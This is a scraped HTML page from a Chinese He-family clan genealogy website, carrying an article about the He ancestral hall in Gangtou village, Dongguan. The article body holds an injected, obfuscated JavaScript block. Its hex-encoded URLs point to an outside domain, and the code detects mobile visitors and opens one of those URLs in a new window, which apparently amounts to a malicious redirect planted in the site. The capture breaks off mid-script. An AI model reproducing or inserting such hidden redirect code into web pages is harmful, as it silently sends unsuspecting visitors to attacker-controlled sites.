

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/9327.html
body_size: 13607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  广东省东莞市寮步镇岗头村何氏宗祠 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 广东省东莞市寮步镇岗头村何氏宗祠评论Feed" href="https://www.heshi8.cn/9327.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/9327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/9327.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=9327' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F9327.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F9327.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/hsyy">何氏渊源</a>  》  <a href="https://www.heshi8.cn/category/hsyy/hsct">何氏祠堂</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>广东省东莞市寮步镇岗头村何氏宗祠</h1>
						<span>
						编辑：system&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：16151 次&nbsp;  |&nbsp;  2017-11-23						</span>
					</div>
					<div class="wznr">
<p style="text-align: center;"><a href="http://www.heshi8.cn/wp-content/uploads/2017/11/he1508.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9334" src="http://www.heshi8.cn/wp-content/uploads/2017/11/he1508.jpg" alt="he1508" width="591" height="443" /></a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 